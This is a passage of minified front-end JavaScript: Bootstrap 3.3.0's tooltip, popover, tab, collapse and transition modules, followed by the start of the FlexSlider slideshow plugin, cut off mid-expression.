this._options&&v.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},g.prototype.enter=function(t){var e=t instanceof this.constructor?t:v(t.currentTarget).data("bs."+this.type);return e&&e.$tip&&e.$tip.is(":visible")?void(e.hoverState="in"):(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),v(t.currentTarget).data("bs."+this.type,e)),clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},g.prototype.leave=function(t){var e=t instanceof this.constructor?t:v(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),v(t.currentTarget).data("bs."+this.type,e)),clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide()},g.prototype.show=function(){var t=v.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=v.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,n=this.tip(),o=this.getUID(this.type);this.setContent(),n.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&n.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,r=s.test(a);r&&(a=a.replace(s,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var l=this.getPosition(),c=n[0].offsetWidth,d=n[0].offsetHeight;if(r){var u=a,h=this.options.container?v(this.options.container):this.$element.parent(),p=this.getPosition(h);a="bottom"==a&&l.bottom+d>p.bottom?"top":"top"==a&&l.top-d<p.top?"bottom":"right"==a&&l.right+c>p.width?"left":"left"==a&&l.left-c<p.left?"right":a,n.removeClass(u).addClass(a)}var f=this.getCalculatedOffset(a,l,c,d);this.applyPlacement(f,a);var m=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};v.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",m).emulateTransitionEnd(g.TRANSITION_DURATION):m()}},g.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,a=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(s)&&(s=0),t.top=t.top+a,t.left=t.left+s,v.offset.setOffset(i[0],v.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=o&&(t.top=t.top+o-l);var c=this.getViewportAdjustedDelta(e,t,r,l);c.left?t.left+=c.left:t.top+=c.top;var d=/top|bottom/.test(e),u=d?2*c.left-n+r:2*c.top-o+l,h=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(u,i[0][h],d)},g.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},g.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},g.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=this.tip(),o=v.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),v.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(g.TRANSITION_DURATION):e(),this.hoverState=null,this)},g.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},g.prototype.hasContent=function(){return this.getTitle()},g.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=v.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var o=i?{top:0,left:0}:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=i?{width:v(window).width(),height:v(window).height()}:null;return v.extend({},n,a,s,o)},g.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},g.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var a=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-a-s.scroll,l=e.top+a-s.scroll+n;r<s.top?o.top=s.top-r:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=e.left-a,d=e.left+a+i;c<s.left?o.left=s.left-c:d>s.width&&(o.left=s.left+s.width-d)}return o},g.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},g.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},g.prototype.tip=function(){return this.$tip=this.$tip||v(this.options.template)},g.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},g.prototype.enable=function(){this.enabled=!0},g.prototype.disable=function(){this.enabled=!1},g.prototype.toggleEnabled=function(){this.enabled=!this.enabled},g.prototype.toggle=function(t){var e=this;t&&((e=v(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),v(t.currentTarget).data("bs."+this.type,e))),e.tip().hasClass("in")?e.leave(e):e.enter(e)},g.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var t=v.fn.tooltip;v.fn.tooltip=function(o){return this.each(function(){var t=v(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o,n=i&&i.selector;!e&&"destroy"==o||(n?(e||t.data("bs.tooltip",e={}),e[n]||(e[n]=new g(this,i))):e||t.data("bs.tooltip",e=new g(this,i)),"string"==typeof o&&e[o]())})},v.fn.tooltip.Constructor=g,v.fn.tooltip.noConflict=function(){return v.fn.tooltip=t,this}}(jQuery),function(a){"use strict";function s(t,e){this.init("popover",t,e)}if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.3.0",s.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=a.extend({},a.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},s.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var t=a.fn.popover;a.fn.popover=function(o){return this.each(function(){var t=a(this),e=t.data("bs.popover"),i="object"==typeof o&&o,n=i&&i.selector;!e&&"destroy"==o||(n?(e||t.data("bs.popover",e={}),e[n]||(e[n]=new s(this,i))):e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},a.fn.popover.Constructor=s,a.fn.popover.noConflict=function(){return a.fn.popover=t,this}}(jQuery),function(r){"use strict";function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new s(this)),"string"==typeof i&&e[i]()})}function s(t){this.element=r(t)}s.VERSION="3.3.0",s.TRANSITION_DURATION=150,s.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var n=e.find(".active:last a"),o=r.Event("hide.bs.tab",{relatedTarget:t[0]}),a=r.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(o),t.trigger(a),!a.isDefaultPrevented()&&!o.isDefaultPrevented()){var s=r(i);this.activate(t.closest("li"),e),this.activate(s,s.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},s.prototype.activate=function(t,e,i){function n(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}var o=e.find("> .active"),a=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);o.length&&a?o.one("bsTransitionEnd",n).emulateTransitionEnd(s.TRANSITION_DURATION):n(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=s,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};function i(t){t.preventDefault(),e.call(r(this),"show")}r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(s){"use strict";function o(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return s(i)}function r(n){return this.each(function(){var t=s(this),e=t.data("bs.collapse"),i=s.extend({},l.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&"show"==n&&(i.toggle=!1),e||t.data("bs.collapse",e=new l(this,i)),"string"==typeof n&&e[n]()})}var l=function(t,e){this.$element=s(t),this.options=s.extend({},l.DEFAULTS,e),this.$trigger=s(this.options.trigger).filter('[href="#'+t.id+'"], [data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};l.VERSION="3.3.0",l.TRANSITION_DURATION=350,l.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},l.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},l.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.find("> .panel").children(".in, .collapsing");if(!(e&&e.length&&((t=e.data("bs.collapse"))&&t.transitioning))){var i=s.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(r.call(e,"hide"),t||e.data("bs.collapse",null));var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var o=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!s.support.transition)return o.call(this);var a=s.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",s.proxy(o,this)).emulateTransitionEnd(l.TRANSITION_DURATION)[n](this.$element[0][a])}}}},l.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=s.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return s.support.transition?void this.$element[e](0).one("bsTransitionEnd",s.proxy(i,this)).emulateTransitionEnd(l.TRANSITION_DURATION):i.call(this)}}},l.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},l.prototype.getParent=function(){return s(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(s.proxy(function(t,e){var i=s(e);this.addAriaAndCollapsedClass(o(i),i)},this)).end()},l.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=s.fn.collapse;s.fn.collapse=r,s.fn.collapse.Constructor=l,s.fn.collapse.noConflict=function(){return s.fn.collapse=t,this},s(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=s(this);e.attr("data-target")||t.preventDefault();var i=o(e),n=i.data("bs.collapse")?"toggle":s.extend({},e.data(),{trigger:this});r.call(i,n)})}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(x){x.flexslider=function(p,t){var f=x(p);f.vars=x.extend({},x.flexslider.defaults,t);var e,d=f.vars.namespace,m=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,u=("ontouchstart"in window||m||window.DocumentTouch&&document instanceof DocumentTouch)&&f.vars.touch,s="click touchend MSPointerUp",r="",v="vertical"===f.vars.direction,g=f.vars.reverse,b=0<f.vars.itemWidth,y="fade"===f.vars.animation,h=""!==f.vars.asNavFor,w={};x.data(p,"flexslider",f),w={init:function(){f.animating=!1,f.currentSlide=parseInt(f.vars.startAt?f.vars.startAt:0,10),isNaN(f.currentSlide)&&(f.currentSlide=0),f.animatingTo=f.currentSlide,f.atEnd=0===f.currentSlide||f.currentSlide===f.last,f.containerSelector=f.vars.selector.substr(0,f.vars.selector.search(" ")),f.slides=x(f.vars.selector,f),f.container=x(f.containerSelector,f),f.count=f.slides.length,f.syncExists=0<x(f.vars.sync).length,"slide"===f.vars.animation&&(f.vars.animation="swing"),f.prop=v?"top":"marginLeft",f.args={},f.manualPause=!1,f.stopped=!1,f.started=!1,f.startTimeout=null,f.transitions=!f.vars.video&&!y&&f.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return f.pfx=e[i].replace("Perspective","").toLowerCase(),f.prop="-"+f.pfx+"-transform",!0;return!1}(),(f.ensureAnimationEnd="")!==f.vars.controlsContainer&&(f.controlsContainer=0<x(f.vars.controlsContainer).length&&x(f.vars.controlsContainer)),""!==f.vars.manualControls&&(f.manualControls=0<x(f.vars.manualControls).length&&x(f.vars.manualControls)),f.vars.randomize&&(f.slides.sort(function(){return Math.round(Math.random())-.5}),f.container.empty().append(f.slides)),f.doMath(),f.setup("init"),f.vars.controlNav&&w.controlNav.setup(),f.vars.directionNav&&w.directionNav.setup(),f.vars.keyboard&&(1===x(f.containerSelector).length||f.vars.multipleKeyboard)&&x(document).bind("keyup",function(t){var e=t.keyCode;if(!f.animating&&(39===e||37===e)){var i=39===e?f.getTarget("next"):37===e&&f.getTarget("prev");f.flexAnimate(i,f.vars.pauseOnAction)}}),f.vars.mousewheel&&f.bind("mousewheel",function(t,e){t.preventDefault();var i=e<0?f.getTarget("next"):f.getTarget("prev");f.flexAnimate(i,f.vars.pauseOnAction)}),f.vars.pausePlay&&w.pausePlay.setup(),f.vars.slideshow&&f.vars.pauseInvisible&&w.pauseInvisible.init(),f.vars.slideshow&&(f.vars.pauseOnHover&&f.hover(function(){f.manualPlay||f.manualPause||f.pause()},function(){f.manualPause||f.manualPlay||f.stopped||f.play()}),f.vars.pauseInvisible&&w.pauseInvisible.isHidden()||(0<f.vars.initDelay?f.startTimeout=setTimeout(f.play,f.vars.initDelay):f.play())),h&&w.asNav.setup(),u&&f.vars.touch&&w.touch(),(!y||y&&f.vars.smoothHeight)&&x(window).bind("resize orientationchange focus",w.resize),f.find("img").attr("draggable","false"),setTimeout(function(){f.vars.start(f)},200)},asNav:{setup:function(){f.asNav=!0,f.animatingTo=Math.floor(f.currentSlide/f.move),f.currentItem=f.currentSlide,f.slides.removeClass(d+"active-slide").eq(f.currentItem).addClass(d+"active-slide"),m?(p._slider=f).slides.each(function(){var t=this;t._gesture=new MSGesture,(t._gesture.target=t).addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),t.addEventListener("MSGestureTap",function(t){t.preventDefault();var e=x(this),i=e.index();x(f.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}):f.slides.on(s,function(t){t.preventDefault();var e=x(this),i=e.index();e.offset().left-x(f).scrollLeft()<=0&&e.hasClass(d+"active-slide")?f.flexAnimate(f.getTarget("prev"),!0):x(f.vars.asNavFor).data("flexslider").animating||e.hasClass(d+"active-slide")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){f.manualControls?w.controlNav.setupManual():w.controlNav.setupPaging()},setupPaging:function(){var t,e,i="thumbnails"===f.vars.controlNav?"control-thumbs":"control-paging",n=1;if(f.controlNavScaffold=x('<ol class="'+d+"control-nav "+d+i+'"></ol>'),1<f.pagingCount)for(var o=0;o<f.pagingCount;o++){if(e=f.slides.eq(o),t="thumbnails"===f.vars.controlNav?'<img src="'+e.attr("data-thumb")+'"/>':"<a>"+n+"</a>","thumbnails"===f.vars.controlNav&&!0===f.vars.thumbCaptions){var a=e.attr("data-thumbcaption");""!=a&&null!=a&&(t+='<span class="'+d+'caption">'+a+"</span>")}f.controlNavScaffold.append("<li>"+t+"</li>"),n++}f.controlsContainer?x(f.controlsContainer).append(f.controlNavScaffold):f.append(f.controlNavScaffold),w.controlNav.set(),w.controlNav.active(),f.controlNavScaffold.delegate("a, img",s,function(t){if(t.preventDefault(),""===r||r===t.type){var e=x(this),i=f.controlNav.index(e);e.hasClass(d+"active")||(f.direction=i>f.currentSlide?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===r&&(r=t.type),w.setToClearWatchedEvent()})},setupManual:function(){f.controlNav=f.manualControls,w.controlNav.active(),f.controlNav.bind(s,function(t){if(t.preventDefault(),""===r||r===t.type){var e=x(this),i=f.controlNav.index(e);e.hasClass(d+"active")||(f.direction=i>f.currentSlide?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===r&&(r=t.type),w.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===f.vars.controlNav?"img":"a";f.controlNav=x("."+d+"control-nav li "+t,f.controlsContainer?f.controlsContainer:f)},active:function(){f.controlNav.removeClass(d+"active").eq(f.animatingTo).addClass(d+"active")},update:function(t,e){1<f.pagingCount&&"add"===t?f.controlNavScaffold.append(x("<li><a>"+f.count+"</a></li>")):1===f.pagingCount?f.controlNavScaffold.find("li").remove():f.controlNav.eq(e).closest("li").remove(),w.controlNav.set(),1<f.pagingCount&&f.pagingCount!==f.controlNav.length?f.update(e,t):w.controlNav.active()}},directionNav:{setup:function(){var t=x('<ul class="'+d+'direction-nav"><li><a class="'+d+'prev" href="#">'+f.vars.prevText+'</a></li><li><a class="'+d+'next" href="#">'+f.vars.nextText+"</a></li></ul>");f.controlsContainer?(x(f.controlsContainer).append(t),f.directionNav=x("."+d+"direction-nav li a",f.controlsContainer)):(f.append(t),f.directionNav=x("."+d+"direction-nav li a",f)),w.directionNav.update(),f.directionNav.bind(s,function(t){var e;t.preventDefault(),""!==r&&r!==t.type||(e=x(this).hasClass(d+"next")?f.getTarget("next"):f.getTarget("prev"),f.flexAnimate(e,f.vars.pauseOnAction)),""===r&&(r=t.type),w.setToClearWatchedEvent()})},update:function(){var t=d+"disabled";1===f.pagingCount?f.directionNav.addClass(t).attr("tabindex","-1"):f.vars.animationLoop?f.directionNav.removeClass(t).removeAttr("tabindex"):0===f.animatingTo?f.directionNav.removeClass(t).filter("."+d+"prev").addClass(t).attr("tabindex","-1"):f.animatingTo===f.last?f.directionNav.removeClass(t).filter("."+d+"next").addClass(t).attr("tabindex","-1"):f.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=x('<div class="'+d+'pauseplay"><a></a></div>');f.controlsContainer?(f.controlsContainer.append(t),f.pausePlay=x("."+d+"pauseplay a",f.controlsContainer)):(f.append(t),f.pausePlay=x("."+d+"pauseplay a",f)),w.pausePlay.update(f.vars.slideshow?d+"pause":d+"play"),f.pausePlay.bind(s,function(t){t.preventDefault(),""!==r&&r!==t.type||(x(this).hasClass(d+"pause")?(f.manualPause=!0,f.manualPlay=!1,f.pause()):(f.manualPause=!1,f.manualPlay=!0,f.play())),""===r&&(r=t.type),w.setToClearWatchedEvent()})},update:function(t){"play"===t?f.pausePlay.removeClass(d+"pause").addClass(d+"play").html(f.vars.playText):f.pausePlay.removeClass(d+"play").addClass(d+"pause").html(f.vars.pauseText)}},touch:function(){function i(t){e=t.touches[0].pageX,u=t.touches[0].pageY,l=v?o-u:o-e;(!(d=v?Math.abs(l)<Math.abs(e-a):Math.abs(l)<Math.abs(u-a))||500<Number(new Date)-c)&&(t.preventDefault(),!y&&f.transitions&&(f.vars.animationLoop||(l/=0===f.currentSlide&&l<0||f.currentSlide===f.last&&0<l?Math.abs(l)/r+2:1),f.setProps(s+l,"setTouch")))}function n(){if(p.removeEventListener("touchmove",i,!1),f.animatingTo===f.currentSlide&&!d&&null!==l){var t=g?-l:l,e=0<t?f.getTarget("next"):f.getTarget("prev");f.canAdvance(e)&&(Number(new Date)-c<550&&50<Math.abs(t)||Math.abs(t)>r/2)?f.flexAnimate(e,f.vars.pauseOnAction):y||f.flexAnimate(f.currentSlide,f.vars.pauseOnAction,!0)}p.removeEventListener("touchend",n,!1),s=l=a=o=null}var o,a,s,r,l,c,d=!1,e=0,u=0,h=0;m?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(t){t.stopPropagation(),f.animating?t.preventDefault():(f.pause(),p._gesture.addPointer(t.pointerId),h=0,r=v?f.h:f.w,c=Number(new Date),s=b&&g&&f.animatingTo===f.last?0:b&&g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:b&&f.currentSlide===f.last?f.limit:b?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:g?(f.last-f.currentSlide+f.cloneOffset)*r:(f.currentSlide+f.cloneOffset)*r)},!1),p._slider=f,p.addEventListener("MSGestureChange",function(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;return l=h+=v?n:i,d=v?Math.abs(h)<Math.abs(-i):Math.abs(h)<Math.abs(-n),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){p._gesture.stop()}):void((!d||500<Number(new Date)-c)&&(t.preventDefault(),!y&&e.transitions&&(e.vars.animationLoop||(l=h/(0===e.currentSlide&&h<0||e.currentSlide===e.last&&0<h?Math.abs(h)/r+2:1)),e.setProps(s+l,"setTouch"))))}},!1),p.addEventListener("MSGestureEnd",function(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!d&&null!==l){var i=g?-l:l,n=0<i?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-c<550&&50<Math.abs(i)||Math.abs(i)>r/2)?e.flexAnimate(n,e.vars.pauseOnAction):y||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}s=l=a=o=null,h=0}},!1)):p.addEventListener("touchstart",function(t){f.animating?t.preventDefault():!window.navigator.msPointerEnabled&&1!==t.touches.length||(f.pause(),r=v?f.h:f.w,c=Number(new Date),e=t.touches[0].pageX,u=t.touches[0].pageY,s=b&&g&&f.animatingTo===f.last?0:b&&g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:b&&f.currentSlide===f.last?f.limit:b?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:g?(f.last-f.currentSlide+f.cloneOffset)*r:(f.currentSlide+f.cloneOffset)*r,o=v?u:e,a=v?e:u,p.addEventListener("touchmove",i,!1),p.addEventListener("touchend",n,!1))},!1)},resize:function(){!f.animating&&f.is(":visible")&&(b||f.doMath(),y?w.smoothHeight():b?(f.slides.width(f.computedW),f.update(f.pagingCount),f.setProps()):v?(f.viewport.height(f.h),f.setProps(f.h,"setTotal")):(f.vars.smoothHeight&&w.smoothHeight(),f.newSlides.width(f.computedW),f.setProps(f.computedW,"setTotal")))},smoothHeight:function(t){if(!v||y){var e=y?f:f.viewport;t?e.animate({height:f.slides.eq(f.animatingTo).height()},t):e.height(f.slides.eq(f.animatingTo).height())}},sync:function(t){var e=x(f.vars.sync).data("flexslider"),i=f.animatingTo;switch(t){case"animate":e.flexAnimate(i,f.vars.pauseOnAction,!1,!0);break;case"play":e.playing||e.asNav||e.play();break;case"pause":e.pause()}},uniqueID:function(t){return t.find("[id]").each(function(){var t=x(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)t[e]+"Hidden"in document&&(w.pauseInvisible.visProp=t[e]+"Hidden");if(w.pauseInvisible.visProp){var i=w.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(i,function(){w.pauseInvisible.isHidden()?f.startTimeout?clearTimeout(f.startTimeout):f.pause():!f.started&&0<f.vars.initDelay?setTimeout(f.play,f.vars.initDelay):f.play()})}},isHidden:function(){return document[w.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){r=""},3e3)}},f.flexAnimate=function(t,e,i,n,o){if(f.vars.animationLoop||t===f.currentSlide||(f.direction=t>f.currentSlide?"next":"prev"),h&&1===f.pagingCount&&(f.direction=f.currentItem<t?"next":"prev"),!f.animating&&(f.canAdvance(t,o)||i)&&f.is(":visible")){if(h&&n){var a=x(f.vars.asNavFor).data("flexslider");if(f.atEnd=0===t||t===f.count-1,a.flexAnimate(t,!0,!1,!0,o),f.direction=f.currentItem<t?"next":"prev",a.direction=f.direction,Math.ceil((t+1)/f.visible)-1===f.currentSlide||0===t)return f.currentItem=t,f.slides.removeClass(d+"active-slide").eq(t).addClass(d+"active-slide"),!1;f.currentItem=t,f.slides.removeClass(d+"active-slide").eq(t).addClass(d+"active-slide"),t=Math.floor(t/f.visible)}if(f.animating=!0,f.animatingTo=t,e&&f.pause(),f.vars.before(f),f.syncExists&&!o&&w.sync("animate"),f.vars.controlNav&&w.controlNav.active(),b||f.slides.removeClass(d+"active-slide").eq(t).addClass(d+"active-slide"),f.atEnd=0===t||t===f.last,f.vars.directionNav&&w.directionNav.update(),t===f.last&&(f.vars.end(f),f.vars.animationLoop||f.pause()),y)u?(f.slides.eq(f.currentSlide).css({opacity:0,zIndex:1}),f.slides.eq(t).css({opacity:1,zIndex:2}),f.wrapup(c)):(f.slides.eq(f.currentSlide).css({zIndex:1}).animate({opacity:0},f.vars.animationSpeed,f.vars.easing),f.slides.eq(t).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing,f.wrapup));else{var s,r,l,c=v?f.slides.filter(":first").height():f.computedW;r=b?(s=f.vars.itemMargin,(l=(f.itemW+s)*f.move*f.animatingTo)>f.limit&&1!==f.visible?f.limit:l):0===f.currentSlide&&t===f.count-1&&f.vars.animationLoop&&"next"!==f.direction?g?(f.count+f.cloneOffset)*c:0:f.currentSlide===f.last&&0===t&&f.vars.animationLoop&&"prev"!==f.direction?g?0:(f.count+1)*c:g?(f.count-1-t+f.cloneOffset)*c:(t+f.cloneOffset)*c,f.setProps(r,"",f.vars.animationSpeed),f.transitions?(f.vars.animationLoop&&f.atEnd||(f.animating=!1,f.currentSlide=f.animatingTo),f.container.unbind("webkitTransitionEnd transitionend"),f.container.bind("webkitTransitionEnd 